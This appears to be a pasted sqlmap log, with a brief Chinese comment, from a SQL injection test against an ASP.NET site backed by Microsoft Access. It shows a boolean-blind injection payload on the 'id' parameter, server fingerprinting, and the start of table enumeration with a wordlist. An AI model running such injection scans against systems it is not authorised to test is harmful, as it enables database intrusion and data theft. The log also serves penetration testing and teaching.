 [14:11:25] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[14:11:25] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the
N query injection technique test
[14:11:26] [INFO] target URL appears to have 1 column in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] y
[14:11:28] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 46 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=9 AND 7853=7853
---
[14:11:29] [INFO] testing Microsoft Access
[14:11:29] [INFO] confirming Microsoft Access
[14:11:29] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, ASP, Microsoft IIS 8.5
back-end DBMS: Microsoft Access
[14:11:30] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[14:11:30] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
[14:11:30] [INFO] retrieved:
[14:11:30] [WARNING] unexpected HTTP code '500' detected. Will use (extra) validation step in similar cases
[14:11:30] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast'
[14:11:30] [WARNING] unable to retrieve the number of tables for database 'Microsoft_Access_masterdb'
[14:11:30] [WARNING] cannot retrieve table names, back-end DBMS is Microsoft Access
do you want to use common table existence check? [Y/n/q] y
which common tables (wordlist) file do you want to use?
[1] default 'D:\pentest\sqlmap\data\txt\common-tables.txt' (press Enter)
1是sqlmap自带的字典 2 是自定义的字典
[2] custom
> 1